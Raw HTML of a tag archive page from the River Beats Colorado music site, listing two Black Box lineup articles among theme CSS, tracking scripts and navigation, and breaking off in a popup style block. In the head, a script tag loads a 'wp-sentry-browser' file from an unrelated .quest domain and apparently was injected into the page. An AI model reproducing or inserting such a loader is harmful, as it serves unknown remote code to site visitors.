.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-addison-groove tag-6451 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>addison groove</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30677" class="cf post-30677 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-events category-music-events category-top-stories category-weekly-event-guide tag-1985-music tag-addison-groove tag-alllo-collective tag-benga tag-bwoy-de-bhajan tag-die-by-the-sword tag-halogenix tag-monty tag-parkbreezy tag-sgt-pokes tag-skream tag-sub-mission tag-the-black-box tag-the-scientist tag-visages">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-april-lineup-2024/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2024/04/432317784_803975388438759_2082954732064121_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-april-lineup-2024/" rel="bookmark">Sounds of the Underground: The Black Box April Lineup | Skream &#038; Benga, Halogenix, parkbreezy &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>April has arrived far faster than we expected, but The Black Box is&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-april-lineup-2024/">April 2, 2024</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30677 -->

<article id="post-30026" class="cf post-30026 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-abelation tag-addison-groove tag-bwoy-de-bhajan tag-chase-manhattan tag-coco-bryce tag-figure tag-hebbe tag-hypho tag-hyroglifics tag-josh-teed tag-kahn tag-lone-drum tag-manuka-records tag-ost tag-pheel tag-pineapple-records tag-sam-binga tag-sir-hiss tag-sonic-bloom tag-sub-mission tag-the-black-box tag-widow">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-march-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/03/330258513_5848994631804707_1936709268229547145_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/uncategorized/" rel="category tag">Uncategorized</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-march-lineup/" rel="bookmark">Sounds of the Underground: The Black Box March Lineup: Pineapple on Tour, KAHN, Hyroglifics + More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>After a roaring start in January and February, The Black Box is bringing&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-march-lineup/">March 2, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30026 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
